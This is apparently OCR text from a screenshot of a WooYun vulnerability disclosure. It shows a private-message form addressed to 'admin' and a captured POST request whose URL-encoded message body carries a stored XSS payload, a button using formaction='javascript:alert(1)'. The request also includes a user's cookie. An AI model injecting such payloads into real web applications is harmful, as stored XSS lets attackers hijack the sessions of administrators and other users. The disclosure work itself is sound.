 件 收件箱 已发送 草稿箱 回收站
收件人 admin
多个收件人请按空格键隔开 最多同时发送给
* 标题 我们来一起xss
B I U A Size
测试xss，我们来一起xss
* 内容
Cookie: fia_cookietime=2592000; cc1_username=zhanghk668;
Send POST Content ?
action=send&typeid=-1&message%5Btouser%5D=admin&message%5Btitle%5D=%CE%D2
%C3%C7%C0%B4%D2%BB%C6%F0xss&message%5Bcontent%5D=%B2%E2
%CA%D4xss%3Cform%3E%3Cbutton%20formaction%3D%22javascript%3Aalert%281
%29%22%3EX%3C/button%3E%2C%CE%D2%C3%C7%C0%B4%D2%BB
%C6%F0xss%3Cbr+type%3D%22_moz%22+%2F%3E&message%5Bcopy%5D=1&
captcha=pxcb&submit=+%C8%B7+%B6%A8+
Content-Length: 342
Replay
Clo
www.wooyun.org